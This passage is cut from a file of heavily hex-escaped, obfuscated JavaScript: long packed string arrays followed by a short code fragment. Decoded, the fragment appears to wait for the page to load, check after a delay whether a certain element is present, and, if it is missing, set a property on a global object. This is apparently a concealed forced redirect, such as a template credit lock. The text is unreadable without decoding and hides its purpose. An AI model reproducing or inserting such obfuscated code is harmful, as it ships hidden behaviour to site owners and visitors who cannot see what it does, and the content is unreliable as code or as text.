x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x